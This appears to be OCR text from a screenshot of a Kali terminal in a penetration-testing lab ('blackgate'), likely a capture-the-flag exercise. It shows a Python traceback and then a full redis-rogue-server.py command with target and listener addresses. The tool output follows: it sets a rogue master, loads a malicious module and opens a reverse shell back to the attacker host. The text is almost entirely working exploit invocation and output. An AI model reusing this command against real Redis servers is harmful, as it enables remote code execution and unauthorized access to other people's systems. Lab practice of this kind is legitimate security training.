 ^^^^^^^^^^^^^^^^^^^
15:19:01 [5/247]
File "/usr/lib/python3.11/socket.py", line 294, in accept
fd, addr = self._accept()
^^^^^^^^^^^^^^
KeyboardInterrupt
(hosan㉿kali)-[~/pg/blackgate/redis-rogue-server]
$ ./redis-rogue-server.py --rhost=192.168.193.176 --rport=6379 --lhost=192.168.45.208 --lport=80
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.193.176:6379
[info] SERVER 192.168.45.208:80
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.208